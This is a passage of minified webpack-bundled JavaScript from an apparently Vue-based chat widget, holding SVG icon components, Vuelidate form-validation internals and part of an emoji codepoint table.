10.072.533l16.563-16.565s3.314-3.655-.637-7.608-7.607-.639-7.607-.639L6.543 16.728s-3.65 2.969-.338 6.279c3.312 3.314 6.227-.39 6.227-.39l10.13-10.126z"}})]))}}},3582:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512"},f),...u},r.concat([n("path",{attrs:{d:"M476 3.2L12.5 270.6c-18.1 10.4-15.8 35.6 2.2 43.2L121 358.4l287.3-253.2c5.5-4.9 13.3 2.6 8.6 8.3L176 407v80.5c0 23.6 28.5 32.9 42.5 15.8L282 426l124.6 52.2c14.2 6 30.4-2.9 33-18.2l72-432C515 7.8 493.3-6.8 476 3.2z"}})]))}}},2154:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},f),...u},r.concat([n("path",{attrs:{d:"M3 9v6h4l5 5V4L7 9H3zm13.5 3A4.5 4.5 0 0014 7.97v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"}}),n("path",{attrs:{d:"M0 0h24v24H0z",fill:"none"}})]))}}},6011:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},f),...u},r.concat([n("path",{attrs:{d:"M16.5 12A4.5 4.5 0 0014 7.97v2.21l2.45 2.45c.03-.2.05-.41.05-.63zm2.5 0c0 .94-.2 1.82-.54 2.64l1.51 1.51A8.796 8.796 0 0021 12c0-4.28-2.99-7.86-7-8.77v2.06c2.89.86 5 3.54 5 6.71zM4.27 3L3 4.27 7.73 9H3v6h4l5 5v-6.73l4.25 4.25c-.67.52-1.42.93-2.25 1.18v2.06a8.99 8.99 0 003.69-1.81L19.73 21 21 19.73l-9-9L4.27 3zM12 4L9.91 6.09 12 8.18V4z"}}),n("path",{attrs:{d:"M0 0h24v24H0z",fill:"none"}})]))}}},7707:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512"},f),...u},r.concat([n("path",{attrs:{d:"M460.115 373.846l-6.941-4.008c-5.546-3.202-7.564-10.177-4.661-15.886 32.971-64.838 31.167-142.731-5.415-205.954-36.504-63.356-103.118-103.876-175.8-107.701C260.952 39.963 256 34.676 256 28.321v-8.012c0-6.904 5.808-12.337 12.703-11.982 83.552 4.306 160.157 50.861 202.106 123.67 42.069 72.703 44.083 162.322 6.034 236.838-3.14 6.149-10.75 8.462-16.728 5.011z"}})]))}}},1623:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 320 512"},f),...u},r.concat([n("path",{attrs:{d:"M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"}})]))}}},2106:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 39 39"},f),...u},r.concat([n("path",{attrs:{d:"M38.08 6.78a15.86 15.86 0 01-3.82 1.08c.61-.1 1.48-1.21 1.84-1.65a7 7 0 001.25-2.3.15.15 0 000-.19.22.22 0 00-.21 0 18.94 18.94 0 01-4.49 1.72.31.31 0 01-.31-.08 3 3 0 00-.39-.4 7.91 7.91 0 00-2.18-1.34 7.6 7.6 0 00-3.34-.53 8 8 0 00-3.17.91 8.21 8.21 0 00-2.56 2.08 7.82 7.82 0 00-1.52 3.05 8.17 8.17 0 00-.08 3.23c0 .18 0 .2-.16.18-6.17-.92-10.56-2-15.43-7.86-.18-.21-.28-.2-.43 0C1.26 7.42 2.14 11.8 4.41 14c.31.28 1 .87 1.31 1.13A13.51 13.51 0 012.38 14c-.18-.12-.27 0-.28.15a4.52 4.52 0 000 .89A7.91 7.91 0 007 21.3a5.12 5.12 0 001 .3 8.94 8.94 0 01-2.92.09c-.21 0-.29.07-.21.27 1.29 3.5 4.06 4.55 6.14 5.14.28 0 .55 0 .83.11v.05c-.69 1-3.08 2.15-4.2 2.54a14.78 14.78 0 01-6.35.5c-.35-.05-.42-.05-.51 0s0 .14.1.23a14.73 14.73 0 001.32.78A21.19 21.19 0 006.42 33c7.65 2.11 16.26.56 22-5.15 4.51-4.48 6.09-10.66 6.09-16.84 0-.25.29-.38.46-.51A15.29 15.29 0 0038 7.41a1.21 1.21 0 00.27-.6c.03-.13-.04-.1-.19-.03z"}})]))}}},7308:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 46.9 46.9"},f),...u},r.concat([n("path",{attrs:{d:"M23.4 46.9C10.5 46.9 0 36.4 0 23.4c0-6.2 2.5-12.1 6.8-16.5C11.2 2.5 17.2 0 23.4 0h.1c12.9 0 23.4 10.5 23.4 23.4 0 13-10.5 23.4-23.5 23.5zm0-45.3c-12.1 0-21.9 9.8-21.8 21.9 0 5.8 2.3 11.3 6.4 15.4 4.1 4.1 9.6 6.4 15.4 6.4 12.1 0 21.8-9.8 21.8-21.9 0-12.1-9.7-21.8-21.8-21.8z",fill:"#0596d4"}}),n("circle",{attrs:{cx:"23.4",cy:"23.4",r:"18.6",fill:"#eaeaea"}}),n("path",{attrs:{d:"M27 27.6c3.1-2 4-6.1 2-9.1s-6.1-4-9.1-2-4 6.1-2 9.1c.5.8 1.2 1.5 2 2-4.4.4-7.7 4-7.7 8.4v2.2c6.6 5.1 15.9 5.1 22.5 0V36c0-4.4-3.3-8-7.7-8.4z",fill:"#fff"}})]))}}},7474:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 43.074 42.35"},f),...u},r.concat([n("g",{attrs:{"data-name":"Layer 2",transform:"translate(-11.86 -14.678)"}},[n("path",{attrs:{d:"M27.041 53.253c-1.064-1.771-2.107-3.505-3.087-5.276-.352-.636-.583-.81-1.592-.794-3.331.035-3.326.035-4.38.027l-.549-.008c-3.594-.003-5.572-1.992-5.572-5.602V20.27c0-3.607 1.983-5.591 5.588-5.591h31.993c3.523 0 5.462 1.947 5.462 5.48.005 9.007.005 12.633 0 21.64a4.892 4.892 0 01-5.399 5.401h-.008l-5.515-.005c-6.442-.008-4.361-.018-8.483.021a1.099 1.099 0 00-.505.352c-1.059 1.71-2.067 3.45-3.074 5.192l-1.169 2.007c-.084.147-.179.292-.297.473l-1.161 1.79z"}}),n("rect",{attrs:{rx:".812",height:"3.043",width:"32.605",y:"21.789",x:"17.045"}}),n("rect",{attrs:{rx:".812",height:"3.043",width:"32.605",y:"29.228",x:"17.045"}}),n("rect",{attrs:{rx:".812",height:"3.043",width:"19.008",y:"36.668",x:"17.045"}})])]))}}},6842:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512"},f),...u},r.concat([n("path",{attrs:{d:"M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"}})]))}}},6375:e=>{e.exports={functional:!0,render(e,t){const{_c:n,_v:i,data:s,children:r=[]}=t,{class:o,staticClass:a,style:l,staticStyle:c,attrs:f={},...u}=s;return n("svg",{class:[o,a],style:[l,c],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 576 512"},f),...u},r.concat([n("path",{attrs:{d:"M512 160h-96V64c0-35.3-28.7-64-64-64H64C28.7 0 0 28.7 0 64v160c0 35.3 28.7 64 64 64h32v52c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4l76.9-43.5V384c0 35.3 28.7 64 64 64h96l108.9 61.6c2.2 1.6 4.7 2.4 7.1 2.4 6.2 0 12-4.9 12-12v-52h32c35.3 0 64-28.7 64-64V224c0-35.3-28.7-64-64-64zM64 256c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h288c17.6 0 32 14.4 32 32v160c0 17.6-14.4 32-32 32H215.6l-7.3 4.2-80.3 45.4V256zm480 128c0 17.6-14.4 32-32 32h-64v49.6l-80.2-45.4-7.3-4.2H256c-17.6 0-32-14.4-32-32v-96h128c35.3 0 64-28.7 64-64v-32h96c17.6 0 32 14.4 32 32z"}})]))}}},8620:(e,t,n)=>{"use strict";t.oE=void 0;var i=n(2584),s=n(8413);function r(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),i.forEach((function(t){a(e,t,n[t])}))}return e}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var c=function(){return null},f=function(e,t,n){return e.reduce((function(e,i){return e[n?n(i):i]=t(i),e}),{})};function u(e){return"function"==typeof e}function d(e){return null!==e&&("object"===l(e)||u(e))}var h=function(e,t,n,i){if("function"==typeof n)return n.call(e,t,i);n=Array.isArray(n)?n:n.split(".");for(var s=0;s<n.length;s++){if(!t||"object"!==l(t))return i;t=t[n[s]]}return void 0===t?i:t};var p={$invalid:function(){var e=this,t=this.proxy;return this.nestedKeys.some((function(t){return e.refProxy(t).$invalid}))||this.ruleKeys.some((function(e){return!t[e]}))},$dirty:function(){var e=this;return!!this.dirty||0!==this.nestedKeys.length&&this.nestedKeys.every((function(t){return e.refProxy(t).$dirty}))},$anyDirty:function(){var e=this;return!!this.dirty||0!==this.nestedKeys.length&&this.nestedKeys.some((function(t){return e.refProxy(t).$anyDirty}))},$error:function(){return this.$dirty&&!this.$pending&&this.$invalid},$anyError:function(){var e=this;return!!this.$error||this.nestedKeys.some((function(t){return e.refProxy(t).$anyError}))},$pending:function(){var e=this;return this.ruleKeys.some((function(t){return e.getRef(t).$pending}))||this.nestedKeys.some((function(t){return e.refProxy(t).$pending}))},$params:function(){var e=this,t=this.validations;return o({},f(this.nestedKeys,(function(e){return t[e]&&t[e].$params||null})),f(this.ruleKeys,(function(t){return e.getRef(t).$params})))}};function m(e){this.dirty=e;var t=this.proxy,n=e?"$touch":"$reset";this.nestedKeys.forEach((function(e){t[e][n]()}))}var g={$touch:function(){m.call(this,!0)},$reset:function(){m.call(this,!1)},$flattenParams:function(){var e=this.proxy,t=[];for(var n in this.$params)if(this.isNested(n)){for(var i=e[n].$flattenParams(),s=0;s<i.length;s++)i[s].path.unshift(n);t=t.concat(i)}else t.push({path:[],name:n,params:this.$params[n]});return t}},b=Object.keys(p),v=Object.keys(g),y=null,A=function(e){if(y)return y;var t=e.extend({computed:{refs:function(){var e=this._vval;this._vval=this.children,(0,i.patchChildren)(e,this._vval);var t={};return this._vval.forEach((function(e){t[e.key]=e.vm})),t}},beforeCreate:function(){this._vval=null},beforeDestroy:function(){this._vval&&((0,i.patchChildren)(this._vval),this._vval=null)},methods:{getModel:function(){return this.lazyModel?this.lazyModel(this.prop):this.model},getModelKey:function(e){var t=this.getModel();if(t)return t[e]},hasIter:function(){return!1}}}),n=t.extend({data:function(){return{rule:null,lazyModel:null,model:null,lazyParentModel:null,rootModel:null}},methods:{runRule:function(t){var n=this.getModel();(0,s.pushParams)();var i,r=this.rule.call(this.rootModel,n,t),o=d(i=r)&&u(i.then)?function(e,t){var n=new e({data:{p:!0,v:!1}});return t.then((function(e){n.p=!1,n.v=e}),(function(e){throw n.p=!1,n.v=!1,e})),n.__isVuelidateAsyncVm=!0,n}(e,r):r,a=(0,s.popParams)();return{output:o,params:a&&a.$sub?a.$sub.length>1?a:a.$sub[0]:null}}},computed:{run:function(){var e=this,t=this.lazyParentModel();if(Array.isArray(t)&&t.__ob__){var n=t.__ob__.dep;n.depend();var i=n.constructor.target;if(!this._indirectWatcher){var s=i.constructor;this._indirectWatcher=new s(this,(function(){return e.runRule(t)}),null,{lazy:!0})}var r=this.getModel();if(!this._indirectWatcher.dirty&&this._lastModel===r)return this._indirectWatcher.depend(),i.value;this._lastModel=r,this._indirectWatcher.evaluate(),this._indirectWatcher.depend()}else this._indirectWatcher&&(this._indirectWatcher.teardown(),this._indirectWatcher=null);return this._indirectWatcher?this._indirectWatcher.value:this.runRule(t)},$params:function(){return this.run.params},proxy:function(){var e=this.run.output;return e.__isVuelidateAsyncVm?!!e.v:!!e},$pending:function(){var e=this.run.output;return!!e.__isVuelidateAsyncVm&&e.p}},destroyed:function(){this._indirectWatcher&&(this._indirectWatcher.teardown(),this._indirectWatcher=null)}}),a=t.extend({data:function(){return{dirty:!1,validations:null,lazyModel:null,model:null,prop:null,lazyParentModel:null,rootModel:null}},methods:o({},g,{refProxy:function(e){return this.getRef(e).proxy},getRef:function(e){return this.refs[e]},isNested:function(e){return"function"!=typeof this.validations[e]}}),computed:o({},p,{nestedKeys:function(){return this.keys.filter(this.isNested)},ruleKeys:function(){var e=this;return this.keys.filter((function(t){return!e.isNested(t)}))},keys:function(){return Object.keys(this.validations).filter((function(e){return"$params"!==e}))},proxy:function(){var e=this,t=f(this.keys,(function(t){return{enumerable:!0,configurable:!0,get:function(){return e.refProxy(t)}}})),n=f(b,(function(t){return{enumerable:!0,configurable:!0,get:function(){return e[t]}}})),i=f(v,(function(t){return{enumerable:!1,configurable:!0,get:function(){return e[t]}}})),s=this.hasIter()?{$iter:{enumerable:!0,value:Object.defineProperties({},o({},t))}}:{};return Object.defineProperties({},o({},t,s,{$model:{enumerable:!0,get:function(){var t=e.lazyParentModel();return null!=t?t[e.prop]:null},set:function(t){var n=e.lazyParentModel();null!=n&&(n[e.prop]=t,e.$touch())}}},n,i))},children:function(){var e=this;return r(this.nestedKeys.map((function(t){return A(e,t)}))).concat(r(this.ruleKeys.map((function(t){return w(e,t)})))).filter(Boolean)}})}),l=a.extend({methods:{isNested:function(e){return void 0!==this.validations[e]()},getRef:function(e){var t=this;return{get proxy(){return t.validations[e]()||!1}}}}}),m=a.extend({computed:{keys:function(){var e=this.getModel();return d(e)?Object.keys(e):[]},tracker:function(){var e=this,t=this.validations.$trackBy;return t?function(n){return"".concat(h(e.rootModel,e.getModelKey(n),t))}:function(e){return"".concat(e)}},getModelLazy:function(){var e=this;return function(){return e.getModel()}},children:function(){var e=this,t=this.validations,n=this.getModel(),s=o({},t);delete s.$trackBy;var r={};return this.keys.map((function(t){var o=e.tracker(t);return r.hasOwnProperty(o)?null:(r[o]=!0,(0,i.h)(a,o,{validations:s,prop:t,lazyParentModel:e.getModelLazy,model:n[t],rootModel:e.rootModel}))})).filter(Boolean)}},methods:{isNested:function(){return!0},getRef:function(e){return this.refs[this.tracker(e)]},hasIter:function(){return!0}}}),A=function(e,t){if("$each"===t)return(0,i.h)(m,t,{validations:e.validations[t],lazyParentModel:e.lazyParentModel,prop:t,lazyModel:e.getModel,rootModel:e.rootModel});var n=e.validations[t];if(Array.isArray(n)){var s=e.rootModel,r=f(n,(function(e){return function(){return h(s,s.$v,e)}}),(function(e){return Array.isArray(e)?e.join("."):e}));return(0,i.h)(l,t,{validations:r,lazyParentModel:c,prop:t,lazyModel:c,rootModel:s})}return(0,i.h)(a,t,{validations:n,lazyParentModel:e.getModel,prop:t,lazyModel:e.getModelKey,rootModel:e.rootModel})},w=function(e,t){return(0,i.h)(n,t,{rule:e.validations[t],lazyParentModel:e.lazyParentModel,lazyModel:e.getModel,rootModel:e.rootModel})};return y={VBase:t,Validation:a}},w=null;var _=function(e,t){var n=function(e){if(w)return w;for(var t=e.constructor;t.super;)t=t.super;return w=t,t}(e),s=A(n),r=s.Validation;return new(0,s.VBase)({computed:{children:function(){var n="function"==typeof t?t.call(e):t;return[(0,i.h)(r,"$v",{validations:n,lazyParentModel:c,prop:"$v",model:e,rootModel:e})]}}})},C={data:function(){var e=this.$options.validations;return e&&(this._vuelidate=_(this,e)),{}},beforeCreate:function(){var e=this.$options;e.validations&&(e.computed||(e.computed={}),e.computed.$v||(e.computed.$v=function(){return this._vuelidate?this._vuelidate.refs.$v.proxy:null}))},beforeDestroy:function(){this._vuelidate&&(this._vuelidate.$destroy(),this._vuelidate=null)}};function S(e){e.mixin(C)}t.oE=C},8413:(e,t)=>{"use strict";function n(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.pushParams=o,t.popParams=a,t.withParams=function(e,t){if("object"===i(e)&&void 0!==t)return n=e,s=t,c((function(e){return function(){e(n);for(var t=arguments.length,i=new Array(t),r=0;r<t;r++)i[r]=arguments[r];return s.apply(this,i)}}));var n,s;return c(e)},t._setTarget=t.target=void 0;var s=[],r=null;t.target=r;function o(){null!==r&&s.push(r),t.target=r={}}function a(){var e=r,n=t.target=r=s.pop()||null;return n&&(Array.isArray(n.$sub)||(n.$sub=[]),n.$sub.push(e)),e}function l(e){if("object"!==i(e)||Array.isArray(e))throw new Error("params must be an object");t.target=r=function(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{},s=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(s=s.concat(Object.getOwnPropertySymbols(i).filter((function(e){return Object.getOwnPropertyDescriptor(i,e).enumerable})))),s.forEach((function(t){n(e,t,i[t])}))}return e}({},r,e)}function c(e){var t=e(l);return function(){o();try{for(var e=arguments.length,n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];return t.apply(this,n)}finally{a()}}}t._setTarget=function(e){t.target=r=e}},6681:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"withParams",{enumerable:!0,get:function(){return s.default}}),t.regex=t.ref=t.len=t.req=void 0;var i,s=(i=n(8085))&&i.__esModule?i:{default:i};function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=function(e){if(Array.isArray(e))return!!e.length;if(null==e)return!1;if(!1===e)return!0;if(e instanceof Date)return!isNaN(e.getTime());if("object"===r(e)){for(var t in e)return!0;return!1}return!!String(e).length};t.req=o;t.len=function(e){return Array.isArray(e)?e.length:"object"===r(e)?Object.keys(e).length:String(e).length};t.ref=function(e,t,n){return"function"==typeof e?e.call(t,n):n[e]};t.regex=function(e,t){return(0,s.default)({type:e},(function(e){return!o(e)||t.test(e)}))}},2419:(e,t,n)=>{"use strict";t.Z=void 0;var i=n(6681),s=(0,i.withParams)({type:"required"},(function(e){return"string"==typeof e?(0,i.req)(e.trim()):(0,i.req)(e)}));t.Z=s},2584:(e,t)=>{"use strict";function n(e){return null==e}function i(e){return null!=e}function s(e,t){return t.tag===e.tag&&t.key===e.key}function r(e){var t=e.tag;e.vm=new t({data:e.args})}function o(e,t,n){var s,r,o={};for(s=t;s<=n;++s)i(r=e[s].key)&&(o[r]=s);return o}function a(e,t,n){for(;t<=n;++t)r(e[t])}function l(e,t,n){for(;t<=n;++t){var s=e[t];i(s)&&(s.vm.$destroy(),s.vm=null)}}function c(e,t){e!==t&&(t.vm=e.vm,function(e){for(var t=Object.keys(e.args),n=0;n<t.length;n++)t.forEach((function(t){e.vm[t]=e.args[t]}))}(t))}Object.defineProperty(t,"__esModule",{value:!0}),t.patchChildren=function(e,t){i(e)&&i(t)?e!==t&&function(e,t){var f,u,d,h=0,p=0,m=e.length-1,g=e[0],b=e[m],v=t.length-1,y=t[0],A=t[v];for(;h<=m&&p<=v;)n(g)?g=e[++h]:n(b)?b=e[--m]:s(g,y)?(c(g,y),g=e[++h],y=t[++p]):s(b,A)?(c(b,A),b=e[--m],A=t[--v]):s(g,A)?(c(g,A),g=e[++h],A=t[--v]):s(b,y)?(c(b,y),b=e[--m],y=t[++p]):(n(f)&&(f=o(e,h,m)),n(u=i(y.key)?f[y.key]:null)?(r(y),y=t[++p]):s(d=e[u],y)?(c(d,y),e[u]=void 0,y=t[++p]):(r(y),y=t[++p]));h>m?a(t,p,v):p>v&&l(e,h,m)}(e,t):i(t)?a(t,0,t.length-1):i(e)&&l(e,0,e.length-1)},t.h=function(e,t,n){return{tag:e,key:t,args:n}}},8085:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i="web"==={VERSION:"5.0.34",BUILD_DATE:"2021-10-27T14:17:52.289Z",BUILD_NUMBER:"247",DEV:!1}.BUILD?n(16).R:n(8413).withParams;t.default=i},16:(e,t,n)=>{"use strict";function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}t.R=void 0;var s="undefined"!=typeof window?window:void 0!==n.g?n.g:{},r=s.vuelidate?s.vuelidate.withParams:function(e,t){return"object"===i(e)&&void 0!==t?t:e((function(){}))};t.R=r},7529:e=>{e.exports=function(){for(var e={},n=0;n<arguments.length;n++){var i=arguments[n];for(var s in i)t.call(i,s)&&(e[s]=i[s])}return e};var t=Object.prototype.hasOwnProperty},9100:e=>{"use strict";e.exports=JSON.parse('{"s":{"2049":0,"2122":0,"2139":0,"2194":0,"2195":0,"2196":0,"2197":0,"2198":0,"2199":0,"2328":0,"2600":0,"2601":0,"2602":0,"2603":0,"2604":0,"2611":0,"2614":0,"2615":0,"2618":0,"2620":0,"2622":0,"2623":0,"2626":0,"2638":0,"2639":0,"2640":0,"2642":0,"2648":0,"2649":0,"2650":0,"2651":0,"2652":0,"2653":0,"2660":0,"2663":0,"2665":0,"2666":0,"2668":0,"2692":0,"2693":0,"2694":0,"2695":0,"2696":0,"2697":0,"2699":0,"2702":0,"2705":0,"2708":0,"2709":0,"2712":0,"2714":0,"2716":0,"2721":0,"2728":0,"2733":0,"2734":0,"2744":0,"2747":0,"2753":0,"2754":0,"2755":0,"2757":0,"2763":0,"2764":0,"2795":0,"2796":0,"2797":0,"2934":0,"2935":0,"3030":0,"3297":0,"3299":0,"1f9e1":0,"1f49b":0,"1f49a":0,"1f499":0,"1f49c":0,"1f5a4":0,"1f494":0,"1f495":0,"1f49e":0,"1f493":0,"1f497":0,"1f496":0,"1f498":0,"1f49d":0,"1f49f":0,"262e":0,"271d":0,"262a":0,"1f549":0,"1f52f":0,"1f54e":0,"262f":0,"1f6d0":0,"26ce":0,"264a":0,"264b":0,"264c":0,"264d":0,"264e":0,"264f":0,"1f194":0,"269b":0,"267e":{"e":0,"s":{"fe0f":0}},"1f251":0,"1f4f4":0,"1f4f3":0,"1f236":0,"1f21a":0,"1f238":0,"1f23a":0,"1f237":0,"1f19a":0,"1f4ae":0,"1f250":0,"1f234":0,"1f235":0,"1f239":0,"1f232":0,"1f170":0,"1f171":0,"1f18e":0,"1f191":0,"1f17e":0,"1f198":0,"274c":0,"2b55":0,"1f6d1":0,"26d4":0,"1f4db":0,"1f6ab":0,"1f4af":0,"1f4a2":0,"1f6b7":0,"1f6af":0,"1f6b3":0,"1f6b1":0,"1f51e":0,"1f4f5":0,"1f6ad":0,"203c":0,"1f505":0,"1f506":0,"303d":0,"26a0":0,"1f6b8":0,"1f531":0,"269c":0,"1f530":0,"267b":0,"1f22f":0,"1f4b9":0,"274e":0,"1f310":0,"1f4a0":0,"24c2":0,"1f300":0,"1f4a4":0,"1f3e7":0,"1f6be":0,"267f":0,"1f17f":0,"1f233":0,"1f202":0,"1f6c2":0,"1f6c3":0,"1f6c4":0,"1f6c5":0,"1f6b9":0,"1f6ba":0,"1f6bc":0,"1f6bb":0,"1f6ae":0,"1f3a6":0,"1f4f6":0,"1f201":0,"1f523":0,"1f524":0,"1f521":0,"1f520":0,"1f196":0,"1f197":0,"1f199":0,"1f192":0,"1f195":0,"1f193":0,"0030":{"e":0,"s":{"fe0f":{"e":0,"s":{"20e3":0}}}},"0031":{"e":0,"s":{"fe0f":{"e":0,"s":{"20e3":0}}}},"0032":{"e":0,"s":{"fe0f":{"e":0,"s":{"20e3":0}}}},"0033":{"e":0,"s":{"fe0f":{"e":0,"s":{"20e3":0}}}},"0034":{"e":0,"s":{"fe0f":{"e":0,"s":{"20e3":0}}}},"0035":{"e":0,"s":{"fe0f":{"e":0,"s":{"20e3":0}}}},"0036":{"e":0,"s":{"fe0f":{"e":0,"s":{"20e3":0}}}},"0037":{"e":0,"s":{"fe0f":{"e":0,"s":{"20e3":0}}}},"0038":{"e":0,"s":{"fe0f":{"e":0,"s":{"20e3":0}}}},"0039":{"e":0,"s":{"fe0f":{"e":0,"s":{"20e3":0}}}},"1f51f":0,"1f522":0,"0023":{"e":0,"s":{"fe0f":{"e":0,"s":{"20e3":0}}}},"002a":{"e":0,"s":{"fe0f":{"e":0,"s":{"20e3":0}}}},"23cf":0,"25b6":0,"23f8":0,"23ef":0,"23f9":0,"23fa":0,"23ed":0,"23ee":0,"23e9":0,"23ea":0,"23eb":0,"23ec":0,"25c0":0,"1f53c":0,"1f53d":0,"27a1":0,"2b05":0,"2b06":0,"2b07":0,"21aa":0,"21a9":0,"1f500":0,"1f501":0,"1f502":0,"1f504":0,"1f503":0,"1f3b5":0,"1f3b6":0,"1f4b2":0,"1f4b1":0,"00a9":0,"00ae":0,"27b0":0,"27bf":0,"1f51a":0,"1f519":0,"1f51b":0,"1f51d":0,"1f51c":0,"1f518":0,"26aa":0,"26ab":0,"1f534":0,"1f535":0,"1f53a":0,"1f53b":0,"1f538":0,"1f539":0,"1f536":0,"1f537":0,"1f533":0,"1f532":0,"25aa":0,"25ab":0,"25fe":0,"25fd":0,"25fc":0,"25fb":0,"2b1b":0,"2b1c":0,"1f508":0,"1f507":0,"1f509":0,"1f50a":0,"1f514":0,"1f515":0,"1f4e3":0,"1f4e2":0,"1f5e8":0,"1f441":{"e":1,"s":{"fe0f":{"e":0,"s":{"200d":{"e":0,"s":{"1f5e8":{"e":0,"s":{"fe0f":0}}}}}}}},"1f4ac":0,"1f4ad":0,"1f5ef":0,"1f0cf":0,"1f3b4":0,"1f004":0,"1f550":0,"1f551":0,"1f552":0,"1f553":0,"1f554":0,"1f555":0,"1f556":0,"1f557":0,"1f558":0,"1f559":0,"1f55a":0,"1f55b":0,"1f55c":0,"1f55d":0,"1f55e":0,"1f55f":0,"1f560":0,"1f561":0,"1f562":0,"1f563":0,"1f564":0,"1f565":0,"1f566":0,"1f567":0,"26bd":0,"1f3c0":0,"1f3c8":0,"26be":0,"1f94e":0,"1f3be":0,"1f3d0":0,"1f3c9":0,"1f3b1":0,"1f3d3":0,"1f